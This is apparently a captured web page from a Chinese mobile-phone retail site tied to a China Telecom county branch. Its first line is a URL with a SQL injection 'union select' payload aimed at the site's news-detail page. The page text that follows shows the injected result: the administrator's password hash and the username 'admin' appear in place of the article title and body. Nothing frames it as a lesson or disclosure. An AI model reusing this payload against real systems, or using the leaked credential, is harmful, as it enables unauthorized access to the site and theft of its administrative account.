 ww.dx010.net/news_detail.asp?id=9399999%20union%20se%lect%201,password,admin,admin,5,6,7,8,9,10,11,1
天翼
surfing
互联网手机
中国电信 宁远县股份有限分公司
18974649955 07
网站首页 关于我们 新 闻 品牌手机 手机价格 代理合作 人才招聘 常见问
新闻分类
新 闻
购买手机常识
代理专区
当前位置：网站首页 > 新闻中心 > 21232f297a57a5a743894a0e4a801fc3
21232f297a57a5a743894a0e4a801fc3
信息来源：10 作者：5 更新日期：7
admin